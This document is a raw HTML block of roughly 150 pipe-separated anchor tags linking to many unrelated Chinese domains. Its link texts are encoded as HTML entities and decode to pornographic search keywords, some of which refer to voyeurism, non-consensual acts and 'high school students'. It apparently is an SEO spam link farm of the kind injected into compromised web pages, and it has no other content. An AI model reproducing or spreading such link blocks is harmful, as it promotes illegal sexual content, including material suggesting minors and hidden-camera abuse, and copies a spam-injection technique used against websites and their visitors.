<a href="http://xzkjbz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://androidomg.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zhinengde.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://sy-ca.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://hiwangling.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itianer.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzauc.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bielitv.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nts-hp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nts-hp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://poosn.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://guyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://xystyy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://jyecu.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://una123.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://668suv.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pingyangrencai.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://osoot.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syshdh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://atoy168.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://shaofu9.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://hngxin.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://yk116114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chafunc.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zhetuku.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://msmg519.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://nm131.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangbang-laser.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://sffkj8.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://sy-ca.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://mjhzh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://sujiyu.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://dingzihu888.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://qilujian.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsfrp.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykpj.cn" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://guzhi100.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hailangwava.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://bxzengy.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chumenba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://qcyan.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://sns-lib.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stsidea.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://zhetuku.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinguart.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://0mulu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hljnk.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yztjdq.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://selidev.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bielitv.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://eheizhu.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zygxk.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rslizhi.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://haodayu.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnzklg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zztlwz.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://929ke.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meilongad.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://sy-ca.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://xd8848.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://jf178.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
